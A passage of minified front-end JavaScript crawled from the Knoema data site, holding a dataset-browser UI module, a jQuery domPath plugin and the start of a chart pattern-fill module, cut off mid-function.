selection")+"<\/a>",$(u+r).appendTo(t)):t.hide();f=i.find(".dataset-results");$.tmpl("Tmpl-dsbrowser2-dataset-result-table").appendTo(f);this._loadSorter(this._datasetsSortedByName,i.find("div#sort-by-name"));this._addRowToTable(this._datasetsSortedByName)},t.prototype._loadSorter=function(n,t){for(var i,u,r=0;r<n.length;r++)i=n[r],u=t.get(0).id?t.get(0).id==="sort-by-name"?i.text:i.id:i.text,$.tmpl('<a href="#'+u+'">'+i.text+"<\/a>").appendTo(t)},t.prototype._createDatasetsObjectByDate=function(n){for(var o,r,t,b,w=$(this._container).find(".dataset-list"),s=[],h=[],i=(new Date).getFullYear(),c=[],l=[],a=[],v=[],y=[],e=0;e<n.length;e++){var u=n[e],f=u.publicationDate,p=new Date;p.setMonth(p.getMonth()-1);o=new Date;o.setMonth(o.getMonth()-3);f&&(f>p?s.push(u):f>o?h.push(u):f.getFullYear()==i?c.push(u):f.getFullYear()==i-1?l.push(u):f.getFullYear()==i-2?a.push(u):f.getFullYear()==i-3?v.push(u):f.getFullYear()<i-3&&y.push(u))}for(r=[],t={},s.length>0&&(t.id="last-month",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Last month"),t.datasets=s,r.push(t)),h.length>0&&(t={},t.id="last-quarter",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Last quarter"),t.datasets=h,r.push(t)),c.length&&(t={},t.id=i.toString(),t.text=i.toString(),t.datasets=c,r.push(t)),l.length&&(t={},t.id=(i-1).toString(),t.text=(i-1).toString(),t.datasets=l,r.push(t)),a.length&&(t={},t.id=(i-2).toString(),t.text=(i-2).toString(),t.datasets=a,r.push(t)),v.length>0&&(t={},t.id=(i-3).toString(),t.text=(i-3).toString(),t.datasets=v,r.push(t)),y.length>0&&(t={},t.id="older",t.text=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Older"),t.datasets=y,r.push(t)),e=0;e<r.length;e++)b=r[e],b.datasets.sort(function(n,t){return t.publicationDate-n.publicationDate});this._datasetsSortedByDate=r;this._datasetsSortedByDate.length?this._loadSorter(this._datasetsSortedByDate,w.find("div#sort-by-date")):w.find("div#sort-by-date").hide()},t.prototype._section=function(n){this._sortBy=null;this._regions=null;this._regionSortedAlphabetically=null;var t=$(n.target||n.srcElement);t.hasClass("personal")?(this._fragment={menu:"personal",submenu:"favorites"},this.populateDSBrowser()):t.hasClass("search")?(this._fragment={menu:"search",submenu:"dataset"},this.populateDSBrowser()):t.hasClass("custom-search")&&(this._updateFragment("menu",t.attr("data-field-id")),this.populateDSBrowser())},t.prototype._updateFragment=function(n,t){switch(n){case"menu":this._fragment[t]!=null?this._fragment={}:delete this._fragment.submenu;break;case"submenu":break;default:delete this._fragment.menu;delete this._fragment.submenu}this._fragment[n]=t},t.prototype._showGroupResults=function(n,t,i){var f=$(this._container).find(".dataset-list"),u=t=="region"?!0:!1,o=u?"dsbrowser2-region-section-result":i?"dsbrowser2-hierarchy-section-result":"dsbrowser2-section-result",e=!1,r;u&&this._filter!=="global"&&(e=n[0].datasets[0].hasRootRegion);$.tmpl("Tmpl-"+o,{hasRootRegion:e}).appendTo(f);r=f.find("div.sort");r.toggleClass("region",u);r.length&&this._loadSorter(n,r);i?this._addHierarchyToTable(n):this._addGroupRowToTable(n);$.defaultText()},t.prototype._addHierarchyToTable=function(n){var s=$(this._container).find(".dataset-results"),h,c,u,f,l,i,t,e,a,v,y,o,r,p;for(s.empty(),s.addClass("hierarchy"),h=$.tmpl("Tmpl-dsbrowser2-dataset-result-table"),c=h.find("table#dataset-result").get(0),u=0;u<n.length;u++)for(f=n[u],l=f.text,i=0;i<f.datasets.length;i++)if(t=f.datasets[i],e=c.insertRow(c.rows.length),i==0?(a=e.insertCell(0),a.innerHTML=l,a.id=l):e.insertCell(0),v=$(e.insertCell(1)),y=$("<div>").addClass("parent-group"),v.append(y),y.append($.tmpl("Tmpl-dsbrowser2-group-list",t)),t.datasets&&t.datasets.length>0)for(o=$("<div>").addClass("children-group"),v.append(o),r=0;r<t.datasets.length;r++)p=t.datasets[r],r!=0&&$(o).append(", "),$.tmpl("Tmpl-dsbrowser2-group-list",p).appendTo(o);h.appendTo(s)},t.prototype._addGroupRowToTable=function(n){var c=$(this._container).find(".dataset-results"),f,e,r,u,o,i,t,h;for(c.empty(),f=$.tmpl("Tmpl-dsbrowser2-dataset-result-table"),e=f.find("table#dataset-result").get(0),r=0;r<n.length;r++)for(u=n[r],o=u.text,i=0;i<u.datasets.length;i++){var l=u.datasets[i],a=e.rows.length,s=e.insertRow(a);i==0?(t=s.insertCell(0),t.innerHTML=o,t.id=o):(t=s.insertCell(0),$(t).addClass("group-gray-point"),$(t).append($("<img>",{src:"/img/v2/dsbrowser/gray-point.png",alt:""})));h=s.insertCell(1);$(h).addClass("group-column");$.tmpl("Tmpl-dsbrowser2-group-list",l).appendTo(h)}f.appendTo(c)},t.prototype._showRegionViewResults=function(n,t){var s=$(this._container).find(".dataset-list"),h=s.find("div.sort"),f,o,c,i,r,y,e,u,a,v;if(h.find("a").remove(),h.find("div").remove(),t==="regionView"){for(f=n,i=0;i<f.length;i++)r=f[i],$.tmpl('<a href="#'+r.id+'">'+r.name+"<\/a>").appendTo(h);for(o=s.find(".dataset-results"),o.empty(),$.tmpl("Tmpl-dsbrowser2-dataset-result-table").appendTo(o),c=o.find("table#dataset-result").get(0),i=0;i<f.length;i++)for(r=f[i],y=r.name,e=0;e<r.regions.length;e++){var p=r.regions[e],w=c.rows.length,l=c.insertRow(w);e===0?(u=l.insertCell(0),u.innerHTML=y,u.id=r.id):(u=l.insertCell(0),$(u).addClass("group-gray-point"),$.tmpl('<img src="/img/v2/dsbrowser/gray-point.png" alt=""/>').appendTo($(u)));a=l.insertCell(1);$(a).addClass("group-column");$.tmpl("Tmpl-dsbrowser2-group-list",p).appendTo(a)}}else v=n,this._loadSorter(v,s.find("div.sort")),this._addGroupRowToTable(v);$.defaultText()},t.prototype._getHierarchy=function(n,t){for(var i,e,u=[],f={},r=0;r<n.length;r++)i=n[r],e={id:i.id,localized:i.localized||i.id,name:this._getDatasetName(t,i),count:i.count,item:i.item,datasets:null},i.parentId?f[i.parentId]?f[i.parentId].push(e):f[i.parentId]=[e]:u.push(e);for(r=0;r<u.length;r++)f[u[r].id]&&(u[r].datasets=f[u[r].id]);return u},t.prototype._getAlphabeticallySortedObject=function(n,t){for(var e,o,s,h,f,r,c,l,u=[],i=0;i<n.length;i++)r=n[i],e=this._getDatasetName(t,r),$.inArray(e.charAt(0).toUpperCase(),u)===-1&&u.push(e.charAt(0).toUpperCase());for(o=[],i=0;i<u.length;i++){for(s=u[i],h=[],f=0;f<n.length;f++)r=n[f],c=this._getDatasetName(t,r),c.charAt(0).toUpperCase()===s.toUpperCase()&&h.push(r);l={text:s,datasets:h};o.push(l)}return o},t.prototype._getDatasetName=function(n,t){var i;switch(n){case"topic":i=t.localized;break;case"industry":i=t.localized;break;case"source":i=t.concatText;break;case"region":default:i=t.name}return i},t.prototype._applyCalendarRestrictionOnDatasetItem=function(t){if(t.calendar=t.calendar||0,typeof this._restrictCalendar!="undefined"&&t.calendar!==this._restrictCalendar){t.disableSelection=!0;var i="Datasets based on "+new n.Calendar(t.calendar).name+" and "+new n.Calendar(this._restrictCalendar).name+" calendar cannot be used in the same visualization.";t.disableReason=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js",""+i+"")}},t.prototype._showSearchDatasets=function(t,i){var o,e,s,h,r,f;this._addToCatalogMode&&(o=$(this._container),e=o.find(".selection-options"),e.html(""),$(this._container).find(".dataset-results"),s='<a id="check-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Select all")+"<\/a>",h='<a id="uncheck-all" class="selection" href="#">'+$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Clear selection")+"<\/a>",$(h+s).appendTo(e));var c=t.items,v=function(n){var i=c[n],r=i,t;r.filter=u._filter;u._applyCalendarRestrictionOnDatasetItem(r);u._addToCatalogMode&&(t=i.dataset,t.multiselect=!0,$(u._container).trigger("datasetItemRender",[t.id,function(n){t.checked=n}]))},u=this;for(r in c)v(r);var y=this._addToCatalogMode&&!(n.Utils.isCommunity()&&n.Utils.isApplianceInstance()),l=t.items,a=[];for(r=0;r<l.length;r++)f=l[r],f.resource&&(a.push(f),f.dataset.showCategory=y);$.tmpl("Tmpl-dsbrowser2-search-dataset-list",a).appendTo(i);i.parent().css("text-align","")},t.prototype.getFragment=function(){return this._fragment},t.prototype._populatePersonalDatasets=function(t){var i=this,e=$(this._container),u=e.find("div.personal-section"),f=u.find(".dsbrowser-datasets-container"),r;u.find("li").removeClass("active");u.find("li."+t).addClass("active");r=this._addVersion(this.getBaseUri()+"/api/1.0/data/personal/"+t);r=n.Utils.addParamToUrl(r,"filter",this._filter);u.busy(n.Utils.apiGet(r,function(e){var s,h,o,c,l;if(u.find(".dataset-results").length==0&&$.tmpl("Tmpl-dataset-browser-dataset-results").appendTo(f),s=u.find(".dataset-results-content"),s.empty(),e=i._filterDatasets(e,t),e.length>0)if(t==="favorites"){for(h=0;h<e.length;h++)o=e[h],o.pinned=!0,o.publicationDate&&(c=n.Utils.dateFromISOString(o.publicationDate),o.publicationDate=n.Utils.toMonthAndYearString(c)),o.accessedOn&&(l=n.Utils.dateFromISOString(o.accessedOn),o.accessedOn=n.Utils.formatDateUsingTemplate(l,"yyyy-MM-dd")),o.filter=i._filter,i._applyCalendarRestrictionOnDatasetItem(o);$.tmpl("Tmpl-dsbrowser2-dataset-list",e).appendTo(s)}else r=i._addVersion(i.getBaseUri()+"/api/1.0/me/pinned"),r=n.Utils.addParamToUrl(r,"filter",i._filter),s.busy(n.Utils.apiGet(r,$.proxy(function(t){var r,i,o,h,u,f;for(s.empty(),r=0;r<e.length;r++){for(i=e[r],i.publicationDate&&(o=n.Utils.dateFromISOString(i.publicationDate),i.publicationDate=n.Utils.toMonthAndYearString(o)),i.accessedOn&&(h=n.Utils.dateFromISOString(i.accessedOn),i.accessedOn=n.Utils.formatDateUsingTemplate(h,"yyyy-MM-dd")),u=0;u<t.length;u++)if((f=t[u],f.type==="Dataset")&&f.id===i.id){i.pinned=!0;break}i.filter=this._filter;this._applyCalendarRestrictionOnDatasetItem(i)}$.tmpl("Tmpl-dsbrowser2-dataset-list",e).appendTo(s)},i)));else f.empty(),i._showEmptyResults(t,f)}));$.defaultText()},t.prototype._showSearchSection=function(n){var i=$(this._container),r=i.find("div#dsbrowser-tabs"),t,u;r.find("button").removeClass("active");r.find("button.search").addClass("active");t=i.find(".dataset-list");t.find(".search-filter-textarea").find("input").val()&&(u=t.find(".search-filter-textarea").find("input").val());t.empty();$.tmpl("Tmpl-dsbrowser2-search-section",{filterText:u,filter:this._filter}).appendTo(t);t.find(".search-section").find("li").removeClass("active");t.find(".search-section").find("li."+n).addClass("active");$.defaultText()},t.prototype.GetAllListAndUpdateFilter=function(t){this._toCallSource()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/source"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._sourceList=n;this._updateFilterUI()},this));this._toCallTopics()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/topic"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._topicList=n;this._updateFilterUI()},this));this._toCallRegion()&&n.Utils.apiGet(this._addVersion(this.getBaseUri()+"/api/1.0/meta/regions"),$.proxy(function(n){this._regionList=n.regions;this._updateFilterUI()},this));this._toCallIndustries()&&n.Utils.apiPost(this._addVersion(this.getBaseUri()+"/api/1.0/data/field/industry"),{filter:n.Utils.keys(t).length>0?t:null},$.proxy(function(n){this._industryList=n;this._updateFilterUI()},this))},t.prototype._showSection=function(t,i){var r=this,s=$(this._container),h=s.find("div#dsbrowser-tabs"),e,o,u,f;h.find("button").removeClass("active");h.find("button."+t).addClass("active");e=s.find(".dataset-list");e.empty();o=this.getBaseUri()+"/api/1.0/data/field/"+this._fragment.menu;o=this._addVersion(o);u={};this._filter&&(u.filter=this._filter);this._inApplianceMode&&(u.mode="appliance");for(f in this._fragment)f!="menu"&&f!="submenu"&&(u[f]=this._fragment[f]);e.busy(n.Utils.apiPost(o,{filter:n.Utils.keys(u).length>0?u:null,includeCustomMetadataHierarchy:!0},function(n){var o,f,h;r._fragment.menu!="search"&&r._fragment.menu!="personal"&&r._fragment.menu==t&&(e.empty(),o=!1,n.length>0?(f=void 0,t==="region"?(r._regions=r._getRegionsByRegion(n),r._regionSortedAlphabetically=r._getRegionAlphabeticallySortedObject(n),f=r._regionSortedAlphabetically):t=="source"?(r._sourceList=n,f=r._getAlphabeticallySortedObject(n,t)):(t==="topic"&&(r._topicList=n,o=!0),t==="industry"?(r._industryList=n,f=r._getAlphabeticallySortedObject(n,t)):(o=!0,f=r._getAlphabeticallySortedObject(r._getHierarchy(n,t),t)),r._isCustomSection(t)&&(r._customSectionList||(r._customSectionList={}),r._customSectionList[t]=n)),r.GetAllListAndUpdateFilter(u),r._updateCustomList(),r._showGroupResults(f,t,o),i&&(i.length>1?(r._showRegionViewResults(r._regions,"regionView"),r._goToByScroll(i),h=s.find("div#region-group"),h.find("a").removeClass("selected"),h.find(".region-view").addClass("selected")):r._goToByScroll(i))):r.GetAllListAndUpdateFilter(u))}))},t.prototype._updateCustomList=function(){var r=this,i,u,f,t,e,o;this._customSectionList||(this._customSectionList={});for(i in this._fragment)if(i!=="menu"&&(u=this._fragment[i],this._isCustomSection(i)&&(!this._customSectionList||!this._customSectionList[i])))for(f in this._browsableFields)if(t=this._browsableFields[f],t.id==i){t.type==="Dimension"?(e=t.selectOption.datasetId,o=t.selectOption.dimensionId,n.Utils.apiGet(this.getBaseUri()+"/api/1.0/meta/dataset/"+e+"/dimension/"+o,function(n){var u,t,i;if(n){for(u in r._browsableFields)if(t=r._browsableFields[u],t.selectOption.datasetId===n.datasetId&&t.selectOption.dimensionId==n.id){for(i in n.items)n.items[i].id=n.items[i].key.toString();r._customSectionList[t.id]=n.items;break}r._updateFilterUI()}})):t.type==="GeoRef"?n.Utils.apiGet(this.getBaseUri()+"/api/1.0/meta/regions",$.proxy(function(n){var t,r,i;if(n){for(t in n.regions)n.regions[t].id=n.regions[t].regionId;for(r in this._browsableFields)i=this._browsableFields[r],i.type=="GeoRef"&&(this._customSectionList[i.id]=n.regions);this._updateFilterUI()}},this)):t.type==="Dropdown"&&(this._customSectionList[t.id]=u,this._updateFilterUI());break}},t.prototype._isCustomSection=function(n){return n!=="topic"&&n!=="source"&&n!=="region"},t.prototype._getRegionsByRegion=function(n){for(var f,e,o,s,u,i,c,l,r=[],h=[],t=0;t<n.length;t++)i=n[t],f=i.parentName,$.inArray(f,r)===-1&&(r.push(f),h.push(i.parentId));for(e=[],t=0;t<r.length;t++){for(o=r[t],s=[],u=0;u<n.length;u++)i=n[u],c=i.parentName,c.toUpperCase()==o.toUpperCase()&&s.push(i);l={name:o,id:h[t],regions:s};e.push(l)}return e},t.prototype._getRegionAlphabeticallySortedObject=function(n){return this._getAlphabeticallySortedObject(n,"region")},t.prototype._showDatasetsForSelectedSection=function(t){var f=this,e=$(this._container),h=e.find("div#dsbrowser-tabs"),r,i,o,u,s;h.find("button").removeClass("active");r=e.find(".dataset-list");r.empty();i={topic:this._fragment.topic,industry:this._fragment.industry,source:this._fragment.source,region:this._fragment.region,filter:this._filter,customMetadataFields:null,fetchDimensions:!1,setOwner:!1};this._inApplianceMode&&(i.mode="appliance");o=["menu","submenu","topic","source","region","industry"];for(u in this._fragment)$.inArray(u,o)==-1&&(i.customMetadataFields||(i.customMetadataFields={}),i.customMetadataFields[u]=this._fragment[u],i.includeCustomMetadataHierarchy=!0);s=this._addVersion(this.getBaseUri()+"/api/1.0/meta/dataset");r.busy(n.Utils.apiPost(s,i,function(u){function h(u){var o,f,s;if(!e._fragment.menu)if(r.empty(),u.length>0){for(o=0;o<u.length;o++)f=u[o],f.publicationDate&&(f.publicationDate=n.Utils.dateFromISOString(f.publicationDate)),f.accessedOn&&(f.accessedOn=n.Utils.dateFromISOString(f.accessedOn)),e._applyCalendarRestrictionOnDatasetItem(f);u=e._filterDatasets(u,null);e._userFlag?(s=e._addVersion(e.getBaseUri()+"/api/1.0/me/pinned"),s=n.Utils.addParamToUrl(s,"filter",e._filter),r.busy(n.Utils.apiGet(s,function(n){for(var o,f,s,r=0;r<u.length;r++)for(o=u[r],f=0;f<n.length;f++)if((s=n[f],s.type=="Dataset")&&s.id===o.id){o.pinned=!0;break}e._showDatasetsByName(u);e._createDatasetsObjectByDate(u);t&&(t.length>1?(e._sortBy="date",e._addRowToTable(e._datasetsSortedByDate),e._goToByScroll(t)):e._goToByScroll(t));e.GetAllListAndUpdateFilter(i.filter);e._updateCustomList()}))):(e._showDatasetsByName(u),e._createDatasetsObjectByDate(u),t&&(t.length>1?(e._sortBy="date",e._addRowToTable(e._datasetsSortedByDate),e._goToByScroll(t)):e._goToByScroll(t)),e.GetAllListAndUpdateFilter(i.filter),e._updateCustomList())}else e._showEmptyResults("",r)}var e=f,s,o;if(f._inApplianceMode){if(s=[],u&&u.length)for(o=0;o<u.length;o++)s.push(u[o].id.toLowerCase());n.Utils.postJson("/data/datasetshortcutdetails",s,function(n){for(var t=0;t<u.length;t++)u[t].hasShortCut=n[u[t].id.toLowerCase()];h(u)})}else h(u)}))},t.prototype.setFragment=function(n){this._fragment=n;this.populateDSBrowser(!0)},t.prototype._getFragmentKeys=function(){var n=this._fragment,t,i;if(Object.keys)return Object.keys(n);if(n!==Object(n))throw new TypeError("Invalid object");t=[];for(i in n)Object.hasOwnProperty.call(n,i)&&(t[t.length]=i);return t},t.prototype.populateDSBrowser=function(n){var r,u,f,i,t;n&&(this._userFlag||this._fragment.menu!=="personal"||(this._fragment={},this._fragment.menu="topic"));switch(this._fragment.menu){case"personal":this._populatePersonalSection();break;case"search":this._populateSearchSection();break;case undefined:this._fragment.topic||this._fragment.source||this._fragment.region||this._fragment.industry||this._sectionPresent()?n?this._showDatasetsForSelectedSection(this._fragment.submenu):this._showDatasetsForSelectedSection():(this._fragment={},this._fragment.menu="topic",this._showSection(this._fragment.menu));break;default:r=!1;for(u in this._browsableFields)if(this._fragment.menu===this._browsableFields[u].id){r=!0;break}r||(this._fragment={},this._fragment.menu="topic");n?this._showSection(this._fragment.menu,this._fragment.submenu):this._showSection(this._fragment.menu)}this._fragment.menu&&(f=$(this._container),i=f.find("div#dsbrowser-tabs"),i.find("button").removeClass("active").attr("aria-selected","false"),t=i.find("button."+this._fragment.menu),t.length==0&&(t=i.find("button[data-field-id="+this._fragment.menu+"]")),t.length==1&&t.addClass("active").attr("aria-selected","true"));this._updateFilterUI();$(this._container).trigger("changed")},t.prototype._sectionPresent=function(){var t,n,i;for(t in this._fragment){n=!1;for(i in this._browsableFields)if(t===this._browsableFields[i].id){n=!0;break}if(!n)return!1}return!0},t.prototype._populatePersonalSection=function(){var t=$(this._container),n=t.find(".dataset-list");n.empty();$.tmpl("Tmpl-dsbrowser2-personal-section",{showRecentUploads:t.data("show-recent-uploads")}).appendTo(n);$.tmpl("Tmpl-dataset-browser-dataset-results").appendTo(n.find(".personal-section").find(".dsbrowser-datasets"));switch(this._fragment.submenu){case"uploads":this._populateUploadsSection();break;case"recent":case"my":case"shared":this._populatePersonalDatasets(this._fragment.submenu);break;case"pinned":case"favorites":default:this._populatePersonalDatasets("favorites")}},t.prototype._populateUploadsSection=function(){var t=$(this._container).find(".personal-section-items"),n;t.find("button").removeClass("active");t.find("button."+this._fragment.submenu).addClass("active");n=$(this._container).find(".dsbrowser-datasets-container");n.busy($.get("/user/uploads",function(t){n.html(t);n.find("table.knoema-table").tablesorter({headers:{1:{sorter:!1},2:{sorter:"knShortDate"},3:{sorter:"knShortDateShortTime"},5:{sorter:!1}},sortList:[[3,1]]})}))},t.prototype._populateSearchSection=function(){switch(this._fragment.submenu){case"timeseries":this._showSearchSection(this._fragment.submenu);break;case"dataset":default:this._showSearchSection("dataset")}},t.prototype._updateFilterUI=function(){function c(n){switch(n){case"source":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Source");case"topic":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Topic");case"industry":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Industry");case"region":return $.R("~/Js/knoema/Knoema.DatasetBrowser2.js","Region")}}var h=$(this._container),s=h.find(".filter-all"),e=this._getFragmentKeys(),r,u,n,i,f,t,o;if(s.nextAll().remove(),r=s.parent(),!this._fragment.menu||this._fragment.menu!=="personal"&&this._fragment.menu!=="search")for(u=0;u<e.length;u++)if(n=e[u],i=this._fragment[n],n==="topic"||n==="source"||n==="region"||n==="industry"){t=i;switch(n){case"source":t=this._getLongNameForSource(i);break;case"region":t=this._getNameForRegion(i);break;case"topic":t=this._getNameForTopic(i);break;case"industry":t=this._getNameForIndustry(i)}f="bread-crumb-click";u===e.length-1&&(f="last-filter");r.append("<em><\/em>");t||(t=$.R("~/Js/knoema/Knoema.DatasetBrowser2.js","All"));r.append("<span>"+c(n)+': <\/span><button class="'+f+'" data-item="'+n+"="+i+'">'+t+"<\/button>");t==="..."&&r.find('button[data-item="'+n+"="+i+'"]').addClass("no-border")}else n!=="menu"&&n!=="submenu"&&(f="bread-crumb-click",u===e.length-1&&(f="last-filter"),r.append("<em><\/em>"),t=this._getNameFromCustomList(n,i),o=this._getCustomFieldName(n),o||(o=n),r.append("<span>"+o+': <\/span><button class="'+f+'" data-item="'+n+"="+i+'">'+t+"<\/button>"),t==="..."&&r.find('button[data-item="'+n+"="+i+'"]').addClass("no-border"))},t.prototype._getNameFromCustomList=function(n,t){var i,u,r;if(!this._customSectionList)return"...";if(i=this._customSectionList[n],i)for(u in i){if(r=i[u],!r.id)return i;if(r.id.toString().toUpperCase()===t.toUpperCase())return r.id.trim()}},t.prototype._getCustomFieldName=function(n){var i,r,t;for(r in this._browsableFields)if(t=this._browsableFields[r],t.id==n){i=t.name;break}return i},t.prototype._getLongNameForSource=function(n){var t,i;if(!this._sourceList)return"...";for(t=0;t<this._sourceList.length;t++)if(i=this._sourceList[t],i.id===n)return i.title},t.prototype._toCallSource=function(){for(var n in this._fragment)if(n==="source"&&!this._sourceList)return!0},t.prototype._toCallTopics=function(){for(var n in this._fragment)if(n==="topic"&&!this._topicList)return!0},t.prototype._toCallIndustries=function(){for(var n in this._fragment)if(n==="industry"&&!this._industryList)return!0},t.prototype._toCallRegion=function(){for(var n in this._fragment)if(n==="region"&&!this._regionList)return!0},t.prototype._getNameForRegion=function(n){var t,i;if(!this._regionList)return"...";for(t=0;t<this._regionList.length;t++)if(i=this._regionList[t],i.regionId===n)return i.name},t.prototype._getNameForTopic=function(n){var t,i;if(!this._topicList)return"...";for(t=0;t<this._topicList.length;t++)if(i=this._topicList[t],i.id===n)return i.localized},t.prototype._getNameForIndustry=function(n){var t,i,u,r,f;if(!this._industryList)return"...";for(t=0;t<this._industryList.length;t++){if(i=this._industryList[t],i.id===n)return i.localized;for(u=i.subIndustries,r=0;r<u.length;r++)if(f=u[r],f.id===n)return f.localized}},t.prototype._showEmptyResults=function(n,t){$.tmpl("Tmpl-dataset-browser-empty-dataset").appendTo(t);var i=t.find(".empty-datasets"),r=i.find(".pin-image");n==="favorites"?(i.find(".upload-text").remove(),i.find(".default-text").remove()):n=="my"?(r.removeClass("pin-image"),i.find(".pin-text").remove(),i.find(".default-text").remove()):(r.remove(),i.find(".pin-text").remove(),i.find(".upload-text").remove());i.css("text-align","center");this._fragment.menu!="personal"&&i.css("top",70)},t.prototype._filterDatasets=function(n,t){var i=!1,r=this._filter=="geo"||this._filter=="include-public-non-verified"||this._filter=="global"||this._filter=="dsbrowser";if(r||(n=$.grep(n,function(n){return!n.hasGeoMapColumn})),t&&(t!="shared"&&(i=!0),this._filter))switch(this._filter){case"geo":n=$.grep(n,function(n){return n.hasGeoMapColumn||n.hasGeoDimension||n.hasLatLngColumn});break;case"playground":n=$.grep(n,function(n){return n.type!="Flat"});break;case"infocard":n=$.grep(n,function(n){if(n.type!="Flat")return!0;var t=_.findIndex(n.columns,function(n){return n.type=="Date"});return t>=0})}return i||this._filter=="include-public-non-verified"||(n=$.grep(n,function(n){return!n.replacementDataset})),n},t.prototype._datasetHasDateColumn=function(n){var t=!1,i;if(n.columns)for(i in n.columns)if(n.columns[i].type=="Date"){t=!0;break}return t},t.prototype.setFilter=function(n){this._filter=n},t.prototype.restrictCalendar=function(n){this._restrictCalendar=n},t.prototype.clearFilter=function(){this._filter=null},t.prototype.getSearchConfigRequest=function(){return this._searchConfigRequest==null&&(this._searchConfigRequest=n.Search.Utils.getConfigRequest(this.getBaseUri())),this._searchConfigRequest},t.prototype.getBaseUri=function(){return this._inApplianceMode?window.location.protocol+"//"+n.Utils.getReplicationTarget():""},t}();n.DatasetBrowser2=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.domPath.e11c848bbf062362eeb24941618cef49b887fa25.js
body_size: 271
content:
/*!
 * jQuery domPath Plugin v1.0.0
 * https://github.com/asatour/jquery-domPath
 *
 * Copyright 2015 asatour(Abdelahad SATOUR]
 * Released under the MIT license
 */
(function(n){jQuery.fn.extend({domPath:function(t){var e,r,u,i,f;return r=[],e={tag:!0,lowerCase:!0,"class":!0,id:!0,body:!1,idBeforeClass:!0,oneResult:!1,scaleType:!1},i=n.extend(e,t),f=function(n){var u,t,r,f;return u=t=r="",i.tag&&(u=i.lowerCase?n.tagName.toLowerCase():n.tagName.toUpperCase()),i.id&&n.id&&(t="#"+n.id),i["class"]&&n.className&&(r="."+n.className.trim().replace(/ /g,".")),f=i.idBeforeClass?t.concat(r):r.concat(t),u+f},u=i.oneResult?n(this[0]):this,u.each(function(){var o,e,t;if(o=n(this),t=[],e=f(o.get(0)),e==="")return[];t.push(e);u.parents(":not(html)").each(function(){this.tagName&&(e=f(this),e!==""&&t.push(e))});t.reverse();!i.body&&t.length>0&&t[0].toLowerCase().search("body")===0&&t.shift();r.push(t.length>1?t.join(" > "):t[0])}),(i.oneResult||r.length===1&&i.scaleType)&&(r=r[0]),r}});jQuery.fn.extend({domPath:jQuery.fn.domPath})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js
body_size: 3046
content:
var Knoema;(function(n){var t=function(){function n(){}return n.setupOptions=function(t,i){var c=$(".dlg-gadget-customization").length>0,f,u,o,s,e,r,h;if(t.labels||(t.labels={}),t.labels.useHTML=!0,$("html").prop("dir")==="rtl"&&(t.legend.rtl=!0,(!t.legend.floating||c)&&t.legend.floating||(t.legend.useHTML=!0)),f=i.seriesLevelOptions,f){for(u={defs:[],cssStyles:[]},r=0;r<f.length;r++)o=f[r].seriesOptions,n.addPatternSettings(u,o,i);if(u.defs.length!==0||u.cssStyles.length!==0){for(t.defs=t.defs||{},r=0;r<u.defs.length;r++)s=u.defs[r],t.defs["pattern"+r]=s;for(e="<style type='text/css'>\n",r=0;r<u.cssStyles.length;r++)h=u.cssStyles[r],e+=h+"\n";e+="<\/style>";$(e).appendTo("head")}}},n.addPatternSettings=function(t,i,r){var f,s;if(!i.patternStyle){i.className=null;return}var l=Math.round(1e9*Math.random()),o=i.chartType==="bar",e=i.patternStyle.toLowerCase()+"-"+l,a=n.getPattern(i.patternStyle,e,i.color,"ffffff",o);t.defs.push(a.def);f=e+"-hover";s=n.getPattern(i.patternStyle,f,i.color,"eeeeee",o);t.defs.push(s.def);var u="highcharts-series-"+e,v="highcharts-series-"+f,h=' {\nfill: url("#'+e+'"); stroke: #'+i.color+";\n}",y="."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}",c="";c=r.chartType==="pie"||r.chartType==="donut"?"."+u+h+"\n."+u+" text {\nstroke: none;\n}\n"+("."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}"):"."+u+" .highcharts-point, ."+u+" .highcharts-area"+h+"\n"+("."+u+' .highcharts-point.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}");t.cssStyles.push(c);i.className=u},n.getPatternFillSettingsHtml=function(){var t=n.getAllPatterns(),i="",r,u,f;for(r in t)u=t[r],f=n.createPatternStyleElement(u,n.patternElementWidth,n.patternElementHeight),i+=f[0].outerHTML;return i},n.createPatternStyleElement=function(t,i,r){var u=$('<a href="#" class="style-element" data-style-id="'+t.styleId+'" title="'+t.name+'"><\/a>'),f=n.createSvg(t,i,r);return u.append(f),u},n.createSvg=function(t,i,r){var u=$('<svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><\/defs><rect x="0" y="0" width="'+i+'" height="'+r+'" fill="url(#'+t.def.id+')"><\/rect><\/svg>');return n.createSvgDef(t.def,u.find("defs")),u},n.createSvgDef=function(t,i){n.createSvgDefRecurse(t,i)},n.createSvgDefRecurse=function(t,i){var e=$.isArray(t)?t:[t],o,r,f,u;for(o in e){r=e[o];f=$("<"+r.tagName+">");for(u in r)u!=="tagName"&&u!=="children"&&u!=="textContent"&&f.attr(u,r[u]);f.appendTo(i);r.textContent&&f.text(r.textContent);n.createSvgDefRecurse(r.children||[],f)}},n.getAllPatterns=function(){for(var 